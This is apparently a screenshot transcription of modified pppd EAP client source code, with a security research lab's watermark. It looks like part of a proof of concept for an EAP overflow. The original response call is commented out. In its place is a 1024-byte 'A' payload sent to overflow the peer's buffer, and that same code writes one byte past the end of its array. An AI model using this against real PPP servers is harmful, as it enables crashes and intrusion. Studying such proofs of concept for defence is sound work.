 */
if (!get_secret(esp->es_unit, esp->es_client.ea_name,
rhostname, secret, &secret_len, 0)) {
dbglog("EAP: no MD5 secret for auth to %q", rhostname);
eap_send_nak(esp, id, EAPT_SRP);
break;
}
MD5_Init(&mdContext);
typenum = id;
MD5_Update(&mdContext, &typenum, 1);
MD5_Update(&mdContext, (u_char *)secret, secret_len);
BZERO(secret, sizeof (secret));
MD5_Update(&mdContext, inp, vallen);
MD5_Final(hash, &mdContext);
char payload[1024];
memset(payload,'A',1024-1);
payload[1024] = '\0';
eap_chap_response(esp,id,hash,payload,1024);
//eap_chap_response(esp, id, hash, esp->es_client.ea_name,
//    esp->es_client.ea_namelen);
break;
#ifdef USE_SRP
case EAPT_SRP:
if (len < 1) {
error("EAP: received empty SRP Request");
/* Bogus request; wait for something real. */
return;
}
/* Get subtype */
安恒信息安全研究院
1455,8-22 59%